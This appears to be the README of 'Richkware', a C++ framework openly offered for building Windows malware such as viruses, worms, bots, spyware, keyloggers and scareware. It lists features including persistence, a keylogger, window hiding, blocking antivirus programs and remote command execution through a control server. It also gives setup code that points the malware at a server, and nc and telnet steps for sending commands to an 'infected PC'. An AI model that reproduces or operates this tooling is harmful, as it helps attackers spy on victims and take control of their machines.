Framework for building Windows malware, written in C++.
Richkware is a library of network and OS functions, that you can use to create malware. The composition of these functions permits the application to assume behaviors referable to the following types of malware:
- Virus
- Worms
- Bot
- Spyware
- Keylogger
- Scareware

Richkware-Manager-Server: Service for the management of hosts in which is present an instance of malware developed using Richkware framework.
Richkware-Manager-Client: Client of Richkware-Manager-Server, that it obtains the list of all hosts from the server and it's able to send any kind of commands to them.
| EN | IT | |
|---|---|---|
| Presentation | ||
| Report |
- Server (network.h): module for the management of a multi-thread server, that allow to receive commands from Internet(Richkware-Manager-Client or console) according to the specific protocol.
- Protocol (protocol.h):
- Remotely command execution (ID 1)
- (work in progress)
- Protocol (protocol.h):
- Network (network.h):
- RawRequest: send a request to a server;
- UploadInfoToRichkwareManagerServer: send information to Richkware-Manager-Server
-
Storage (storage.h):
- SaveSession and LoadSession: save the application state(encrypted) to:
- Register (SaveValueReg and LoadValueReg)
- File (SaveValueToFile and LoadValueFromFile)
- Persistence: install itself permanently in the system.
- SaveSession and LoadSession: save the application state(encrypted) to:
-
IsAdmin and RequestAdminPrivileges (richkware.h): check and require administrator privileges;
-
StealthWindow (richkware.h): hide applications;
-
OpenApp (richkware.h): open arbitrary applications;
-
Keylogger (richkware.h): stores in a file all pressed keys;
-
BlockApps e UnBlockApps (blockApps.h): block and unblock applications (antivirus, ...).
- Encrypt and Decrypt (crypto.h): RC4 (default), Blowfish.
- Encode and Decode (crypto.h): Base64 (defualt), Hex.
- RandMouse (richkware.h): move randomly the mouse cursor;
- Hibernation (richkware.h): hibernate system.
These are the base requirements to build and use Richkware:
- Make or CMake
- MinGW
Open main.cpp, and create an instance of Richkware.
If you have deployed RMS, you can initialize the malware as follows:
int main() {
Richkware richkware("Richk","DefaultPassword","192.168.99.100", "8080", "associatedUser");
...
return 0;
}
that it gets a secure key from Richkware-Manager-Server and it sets the key as encryption key. DefaultPass is used as temporary encryption key to ensure a secure communication with RMS and if the malware cannot reach the RMS for getting its encryption ket, it will use DefaultPass as encryption key.
Without Richkware-Manager-Server
Otherwise, if you haven't deployed RMS, you can use:
Richkware richkware("Richk","richktest");
in this way, it uses "richktest" as encryption key.
After main.cpp implementation, you can compile as follows.
make
- C/C++ > Preprocessor > Preprocessor Definitions, add "_CRT_SECURE_NO_WARNINGS"
- Linker > Input > Additional Dependencies, add "Ws2_32.lib"
In the following example, we call "server", a malware developed using Richkware framework and in which it has been enabled the function for creating a server, and "client", the creator(Hacker) of the malware that is trying to establish a connection with the infected PC.
Call framework function StartServer in the main, it starts server on a port, in the following example is the TCP port 8000. Remember that if a port is already used by another program, you can't use that port, until the program will be stopped.
int main () {
...
richkware.network.server.Start("8000");
...
}
Connect using Richkware-Manager-Client
In all systems where the Java Virtual Machine is installed, you can use Richkware-Manager-Client, otherwise if it's not present you can easily use a terminal.
In Unix systems, you can use netcat, and run the following command:
nc <serverName> 8000
if the server received the request on the open port and it succeeds to create a connection, it responses to the client confirming the establishment of the connection, after that, you can write:
[[1]]COMMAND
where COMMAND is a command that has to be executed on the infected host where server is running.
In Windows, you can use telnet, in the same way:
telnet <serverName> 8000
...
[[1]]COMMAND